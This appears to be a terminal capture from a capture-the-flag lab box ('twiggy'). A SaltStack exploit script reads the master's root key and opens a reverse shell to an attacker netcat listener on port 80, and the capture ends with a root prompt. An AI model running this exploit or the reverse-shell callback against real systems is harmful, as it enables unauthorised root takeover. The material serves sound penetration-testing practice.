 ┌──(kali㉿kali)-[~/Desktop/pg/twiggy/SaltStack-Exp]
└─$ python exp.py -m 192.168.199.62 --shell-LHOST 192.168.45.209 --shell-LPORT 80 --exec-choose master
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is de
precated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.199.62:4506) status...
[+] Read root_key... root key: 3J+XIUkNF7hBV4vmBMThrOVNtk/MMCHmT7QoUZ9lmQL9u4EJafv/kEAnCeEpdZRrgO7g2dEL2Ho=
Got response for attempting master shell: {'jid': '20231203095301836923', 'tag': 'salt/run/20231203095301836923'}
. Looks promising!
Got response for attempting master shell: {'jid': '20231203095301867135', 'tag': 'salt/run/20231203095301867135'}
. Looks promising!
┌──(kali㉿kali)-[~/Desktop/pg/twiggy/SaltStack-Exp]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.209] from (UNKNOWN) [192.168.199.62] 39260
bash: no job control in this shell
[root@twiggy root]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@twiggy root]#